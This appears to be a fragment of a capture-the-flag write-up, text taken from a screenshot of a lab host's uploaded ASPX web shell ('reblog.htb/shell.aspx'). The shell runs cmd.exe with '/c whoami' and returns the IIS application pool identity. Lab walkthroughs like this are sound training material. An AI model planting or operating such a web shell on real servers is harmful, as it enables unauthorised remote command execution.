 reblog.htb/shell.aspx
OsbornePro GoDaddy ProtonMail ProtonVPN
Program c:\windows\system32\cmd.exe
Arguments /c whoami
Run
iis apppool\reblog